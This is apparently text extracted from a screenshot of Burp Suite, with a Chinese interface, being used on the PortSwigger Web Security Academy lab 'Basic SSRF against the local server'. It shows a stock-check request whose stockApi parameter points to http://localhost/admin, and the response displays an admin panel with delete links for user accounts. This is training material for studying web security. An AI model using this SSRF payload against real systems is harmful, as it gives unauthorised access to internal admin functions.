 发送
取消
目标: https://0aa6009a035d836e80835d0f002c0072.web-security-academy.net
HTTP/2
请求
美化 Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa6009a035d836e80835d0f002c0072.web-security-academy.net
3 Cookie: session=nEdlm0Aoquulej2cx9oolqYaolyMqRjv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa6009a035d836e80835d0f002c0072.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin: https://0aa6009a035d836e80835d0f002c0072.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3a%2f%2flocalhost%2fadmin
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
Web Security
Academy
Basic SSRF against the local
server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
请求属性 2
请求查询参数 0
请求主体参数
请求cookies
请求头 18
响应头 5
Inspector
说明
完成
3,290字节 | 301 millis
Event log (8) All issues (78)
内存: 258.9MB